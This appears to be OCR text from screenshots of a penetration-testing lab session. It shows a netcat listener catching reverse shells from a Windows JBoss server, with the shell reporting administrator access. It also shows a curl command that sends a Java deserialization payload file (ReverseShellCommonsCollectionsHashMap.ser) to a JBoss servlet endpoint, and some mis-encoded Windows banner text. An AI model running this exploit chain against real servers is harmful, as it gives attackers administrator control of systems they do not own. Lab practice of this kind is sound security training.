 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.0.182] from (UNKNOWN) [192.168.0.179] 49178
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
C:\jboss-6.1.0.Final\bin>whoami
whoami
12server6\administrator
C:\jboss-6.1.0.Final\bin>exit
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.0.182] from (UNKNOWN) [192.168.0.179] 49173
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
C:\jboss-4.2.3.GA\bin>
kali@kali: ~/Desktop/JavaDeserH2HC-master
File Actions Edit View Help
t-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:white;background
-color:#525D76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;colo
r:white;background-color:#525D76;font-size:14px;} BODY {font-family:Tahoma,A
rial,sans-serif;color:black;background-color:white;} B {font-family:Tahoma,A
rial,sans-serif;color:white;background-color:#525D76;} P {font-family:Tahoma
,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : bl
ack;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body><h
1>HTTP Status 500 - </h1><HR size="1" noshade="noshade"><p><b>type</b> Excep
tion report</p><p><b>message</b> <u></u></p><p><b>description</b> <u>The ser
ver encountered an internal error () that prevented it from fulfilling this
request.</u></p><p><b>exception</b> <pre>java.lang.ClassCastException: java.
util.HashSet cannot be cast to org.jboss.invocation.MarshalledInvocation
org.jboss.invocation.http.servlet.ReadOnlyAccessFilter.doFilter(Read
OnlyAccessFilter.java:106)
</pre></p><p><b>note</b> <u>The full stack trace of the root cause is availa
ble in the JBoss Web/3.0.0-CR2 logs.</u></p><HR size="1" noshade="noshade"><
h3>JBoss Web/3.0.0-CR2</h3></body></html>
┌──(kali㉿kali)-[~/Desktop/JavaDeserH2HC-master]
└─$ curl http://192.168.0.179:8080/jbossmq-httpil/HTTPServerILServlet --data
-binary @ReverseShellCommonsCollectionsHashMap.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
┌──(kali㉿kali)-[~/Desktop/JavaDeserH2HC-master]
└─$
23 ⨯